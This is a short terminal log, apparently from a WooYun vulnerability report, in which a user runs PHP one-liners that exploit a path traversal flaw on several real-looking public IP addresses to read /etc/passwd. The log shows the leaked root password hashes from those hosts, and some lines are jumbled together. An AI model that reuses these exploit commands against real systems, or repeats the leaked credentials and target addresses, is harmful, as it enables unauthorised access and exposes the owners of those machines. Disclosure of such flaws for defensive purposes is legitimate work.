 ^C
[Finger@Finger:~]$ php -r "echo file_get_contents('http://221.7.159.30/../../../../../../../etc/passwd');"
root:$1$$nmz/7Wn0tZPCwyQ6q0x7u1:0:0:root:/:/bin/sh
[Finger@Finger:~]$ php -r "echo file_get_contents('http://121.31.186.84/../../../../../../../etc/passwd');"
root:$1$$nmz/7Wn0tZPCwyQ6q0x7u1:0:0:root:/:/bin/sh
root:$1$$nmz/7Wn0tZPCwyQ6q0x7u1:0:0:root:/:/bin/sh'http://124.152.117.148/../../../../../../../etc/passwd');"
[Finger@Finger:~]$ php -r "echo file_get_contents('http://1.85.13.190/../../../../../../../etc/passwd');"
root:$1$$nmz/7Wn0tZPCwyQ6q0x7u1:0:0:root:/:/bin/sh
"Finger@Finger:~]$ php -r "echo file_get_contents('http://223.243.3.113:81/../../../../../../../etc/passwd');
root:absxcfbgXtb3o:0:0:root:/:/bin/sh
[Finger@Finger:~]$
www.wooyun.org